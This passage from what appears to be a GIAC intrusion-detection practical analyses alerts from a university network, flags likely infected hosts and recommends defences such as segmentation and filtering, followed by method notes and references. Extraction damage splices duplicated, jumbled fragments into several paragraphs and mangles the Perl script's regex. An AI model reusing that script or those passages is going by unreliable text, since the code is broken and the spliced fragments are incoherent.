

**Data relationships**



The above server would appear to be a FTP server, it has been routinely scanned and has had a large number of FTP passwd attempts from sixty six different hosts. A number of Globbing attacks have been attempted against the host.

server to the host  $68.55.251.133$ . However, a large number of possible Trojan traffic has been seen from this

## **Dangerous or anomalous activity**

The system MY.NET.24.15 may have been compromised. A large number of alerts for "*connect to 515 from outside"* have been detected and there is a known remote vulnerability that would allow this to occur.

The system MY.NET.24.47 may have been infected with a Trojan. As discussed earlier, this host has also performed a SYN scan of a third party system.

There appears to be a number of systems that have been infected with Virus's and these systems are openly trying to propagate the infection. Virus's including: W32@Goner Virus, Kuang2 and the Adore worm.

Traffic from the network MY.NET.21 appears to passing through a router which is showing signs of breaking traffic through it, or the IDS probe for this network is need of upgrade to utilise the latest frag2 enhancements.

## **Defensive Recommendations**

Defending a Universities computer network from attack is far more difficult than the standard defence in depth model for a website or e-commerce installation. Universities often put openness of access as a high priority to allow the freedom to use the computer systems as a student's right. However times they are a changing. This openness of access brings with it a level of risk that is becoming unacceptable. Peer-to-peer file sharing is under legal attack, and the Universities are targets.

A lot of work has already been done by the UMBC computer staff, and it is an ongoing battle. This review however has uncovered a number of issues that will need further investigation.

The intrusion detection system employed is highly customised, but is out of date. This may be increasing the amount of false positives being reported and this noise may be obscuring vital detects. Unless there are specific reasons why such an out of date version is being used, such as custom in-house modifications, then an upgrade should be considered.

mg battle. I his review however has uncovered a number of issue<br>that intrustigation detection system employed is highly customised, but is<br>This may be increasing the amount of false positives being repoise<br>may be obscuring The rules of access to critical network infrastructure should be reviewed. The campus DNS servers and mail infrastructure has thousands of alerts associated with them but this traffic should never be seen on the networks that host them. The openness of access does not need to extend to these services and they should be locked down and firewalled off from the rest of the network. The IDS probes protecting these networks should move away from rule based to anomaly based detection as this filtering would allow a detailed analysis of the network traffic to be performed and more sensitive but accurate rules installed.

This segregation of access should be continued so that public, safe, and safer zones can be set up. This would allow the openness to continue, but access to important and more critical systems controlled. Although the University IT department is continually blowing the "patch up" trumpet, a number of hosts appear to be propagating virus and Trojan traffic. These should be cleaned of any infection, and it would seam that another round of user education is required.

Border defences need to be improved. If access to dangerous services such as RPC is required from outside, or even inside the campus, then this should be allowed on a case by case basis and denied by routine. Ingress filtering of such traffic should be commonplace, and standard egress filtering for nonroutable domains employed. Alerts have been seen for non-routable domains, however, it cannot be ascertained if this traffic has passed through a router or not. It should be investigated as it may show a misconfiguration.

The University should consider the position it holds on the use of file sharing technologies such as Kazza, and XDCC as the actions of the students could put the University under the potential of legal challenge. It may be prudent to block such access and monitor for the transfer of the technology to none standards ports.

## **How the analysis was performed**

The analysis was performed using a combination of standard tools, UNIX commands and custom shell and PERL scripts.

For dimportant findings; the OOS files were both 4 days adrift findings; the correct five days was located, and when the correct five days was located, corrupt. What data could be recovered from the file was recovered cont The scripts were downloaded from the http://www.incidents.org web site using the UNIX utility wget $^{25}$ . The scans files and the alerts files were both compressed utilising gzip. Once all of the files were unzipped, manual checks of the files were made to ensure they were what they seamed. This revealed a number of important findings; the OOS files were both 4 days adrift from the chosen analysis period, and when the correct five days was located, the files were corrupt. What data could be recovered from the file was recovered, but large portions were lost. Once the data inconsistencies were addressed (and this included manual editing of the files), each of the scan, alert and out of specification files were merged into scans.all, alert.all, and oos.all to allow for mass processing.

The first file to be analysed was the alert.all file. The utility chosen to perform this analysis was SnortSnarf from SiliconDefence<sup>26</sup>. The alert all file had the destination IP address obscured by overwriting the first two octets with MY.NET. SnortSnarf cannot handle this, and the MY.NET was changed to 192.168.x.x with the quick edit:

%s/MY\.NET/192.168/g

of memory. To allow the analysis to complete the analysis of the file, the However, even on a quad CPU Sun E450 system with many Gigabytes of memory, SnortSnarf failed to analyse the 1.8Gb scans file without running out portscan alerts were removed from the file using a *grep –v portscan*. This resulted in a considerable saving in file size:

```
# wc -l alert.all alert.all.noscan
 1548102 alert.all
  124686 alert.all.noscan
```
The analysis of the scans file produced two areas to be analysed, the TCP scans and the UDP scans. The UDP scans were broken down to look at internal initiated scans, and external initiated scans. The top 10 talkers in both scenarios were calculated using a PERL script, an example is shown below.

```
#!/usr/local/bin/perl
while(\langle \rangle) {
                   # Jan 17 00:06:29 130.85.1.3:41446 -> 206.67.234.112:53 UDP
                  (\texttt{\$src\_ip}) = /\$ + \d+ \d+:\d+:\d+ (\lceil \d, \rceil+): \d+ \ -&\ [\d, \rceil+:\d+ \texttt{UDP} \texttt{,}\frac{1}{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt{2} \sqrt}
foreach $item ( sort keys %count ) {
             print "$item, $count{$item}\n";
}
```
 $\overline{\phantom{a}}$ <sup>25</sup> http://www.gnu.org/software/wget/wget.html

<sup>&</sup>lt;sup>26</sup> http://www.silicondefense.com/software/snortsnarf

The TCP scans required that the scans were broken down into both the source and destination addresses and the type of scan performed. A wide range of individual scan types was identified. The contents of the files were simplified to allow easier analysis by wildcard editing of the files. Generic scripts were created to manipulate these files allows quick access to the data, for example:

# cat 80.scans | cut -d" " -f4-4 | cut -d: -f1-1 | sort -u > 80.sources # cat 80.scans | cut -d" " -f6-6 | cut -d: -f1-1 | sort -u > 80.dests

out of specification reports files had to be repaired before analyssulted in large potrions of the data being lost. I queried the SAN to see if the data could be recovered from source, but this was vertly impossible.<br>
The The out of specification reports files had to be repaired before analysis and this resulted in large portions of the data being lost. I queried the SANS IDS forum to see if the data could be recovered from source, but this was apparently impossible.

The line and pie charts were created using Microsoft Excel 2003, and the crash course in pivot tables and charts I received was very valuable.

The link diagram was produced in Microsoft Powerpoint.

# **References**

The following references are for the entire assignment.

Rescorla, Eric. "SSL Dump.". URL: http://www.rtfm.com/ssldump/  $(26<sup>th</sup> December 2003).$ 

Rescorla, Eric. "Chapter 9: HTTP Over SSL", SSL and TLS: Designing and Building Secure Systems, URL: http://www.rtfm.com/sslbook/chap9 sample.pdf (26<sup>th</sup> December 2003)

Van Der Walt, Charl. "SSL - Rumours and Reality: A practical perspective on the value of SSL for protecting web servers", URL: http://www.securityfocus.com/infocus/1198 (26<sup>th</sup> December 2003)

Netscape, Inc."SSL 3.0 Specification", URL: http://home.netscape.com/eng/ssl3/ (26<sup>th</sup> December 2003)

Treuhaft, Jeff. "A guide to SSLHistory"

Netscape, Inc. "CSI: Overview of SSL 3.0". http://developer.netscape.com/misc/developer/conference/proceedings/cs2/sl d004.html (26th December 2003).

http://www.rfc-editor.org/rfc/rfc2246.txt (26th December 2003). Dierks, T. and Allen, C. "RFC 2246 The TLS Protocol Version 1.0".

Teros, Inc. "Secure application gateway" http://www.teros.com/products/appliances/gateway/beyond\_the\_firewall.shtml (15th January 2004).

orla, Eric. "Chapter 9: HTTP Over SSL", SSL and TLS: Designing Secure Systems, URL: http://www.rtfm.com/sslbook/chap9-<br>Ie\_pdf (26" December 2003)<br>Der Walt, Charl. "SSL - Rumours and Reality: A practical perspe<br>ulue of SSL Cisco Inc, "Data Access Control" http://www.cisco.com/application/pdf/en/us/guest/products/ps5057/c1626/ccmi gration\_09186a00801d7e7e.pdf (12th February 2004).

University of Maryland, British Columbia – Various Background Information http://www.umbc.edu/oit/ (16<sup>th</sup> February 2004).

The following GIAC practicals were used for correlation throughout the assignment:

http://www.giac.org/practical/GCIA/Marshall\_Heilman\_GCIA.pdf

http://www.giac.org/practical/GCIA/Johnny\_Calhoun\_GCIA.pdf

http://www.giac.org/practical/GCIA/Holger\_van\_Lengerich\_GCIA.pdf

http://www.giac.org/practical/GCIA/Nils\_Reichen\_GCIA.doc

http://www.giac.org/practical/Matthew\_Fiddler\_GCIA.doc

http://www.giac.org/practical/GCIA/Marcus\_Wu\_GCIA.pdf

http://www.giac.org/practical/Christine\_Merey\_GCIH.doc

http://www.giac.org/practical/GCIH/Trent\_Riddell.pdf

http://www.giac.org/practical/Karim\_Merabet\_GCIA.doc

http://www.giac.org/practical/GCIA/Johnny\_Calhoun\_GCIA.pdf

http://www.giac.org/practical/GCIA/Al\_Williams\_GCIA.pdf

http://www.giac.org/practical/michael\_wilkinson\_gcia.doc

http://www.giac.org/practical/GCIA/Michael\_Hotaling\_GCIA.pdf

http://www.giac.org/practical/GCIH/Stephen\_Hall\_GCIH.pdf

http://www.giac.org/practical/GCIA/Daniel\_Clark\_GCIA.pdf

WWW.giac.org/practical/GCIA/Johnny Calhoun GCIA.pdf<br>www.giac.org/practical/GCIA/AI Williams GCIA.pdf<br>www.giac.org/practical/GCIA/Michael wilkinson gcia.doc<br>www.giac.org/practical/GCIA/Michael Hotaling GCIA.pdf<br>www.giac.org Reference has been made to the following incident/alert postings.

http://www.cert.org/advisories/CA-2001-02.html

 $K_{\rm eff}$  for a  $\sim 199$  Fa27  $\sim 25$ http://www.cert.org/advisories/CA-2000-22.html

http://www.cert.org/advisories/CA-2000-17.html

http://www.cert.org/advisories/CA-2000-13.html

http://www.cert.org/incident\_notes/IN-2000-02.html

http://www.cert.org/incident\_notes/IN-2001-01.html

http://www.symantec.com/avcenter/venc/data/backdoor.subseven.html

http://www.sans.org/y2k/ramen.htm

http://ciac.llnl.gov/ciac/bulletins/l-040.shtml

http://ntbugtrag.ntadvice.com/default.asp?sid=1&pid=47&aid=77

http://www.eeye.com/html/Research/Tools/RPCDCOM.html

http://www.cert.org/advisories/CA-2003-19.html

http://www.cert.org/advisories/CA-2003-20.html

http://www.securityfocus.com/news/6689

http://www.eeye.com/html/Research/Advisories/AD20020808b.html

http://www.eeye.com/html/Research/Advisories/AD20021216.html

The following sites were used to correlate information:

Bram Cohen, "Bit-Torrent Protocol", URL:http://bitconjurer.org/BitTorrent/protocol.html (16th February 2004).

Fyodor, "Nmap Manual Page", URL:

http://www.insecure.org/nmap/data/nmap\_manpage.html (16th February 2004).

Michael McCafferty, "Statistical Analysis of Open E-mail Relaying on the Internet", URL: http://downloads.securityfocus.com/library/OpenRelayanalysis.pdf (16th February 2004).

Open Relay Database, Database of Open Replay e-mail systems, URL: http://www.ordb.org/ (16<sup>th</sup> February 2004)

The following RFC's have been referenced:

RFC 793, "Transmission Control Protocol", 16<sup>th</sup> February 2004: http://www.faqs.org/rfcs/rfc793.html

RFC 1831, "RPC: Remote Procedure Call Protocol Specification Version 2", 16<sup>th</sup> February 2004: http://www.ietf.org/rfc/rfc1831.txt

http://bitconjurer.org/BitTorrent/protocol.html (16th February 200<br>
or, "Nmap Manual Page", URL:<br>
www.insecure.org/nmap/data/nmap\_manpage.html (16th February 2004).<br>
Ele McCafferty, "Statistical Analysis of Open E-mail Rel RFC 3168, "The Addition of Explicit Congestion Notification (ECN) to IP", 16<sup>th</sup> February 2004: http://www.faqs.org/rfcs/rfc3168.html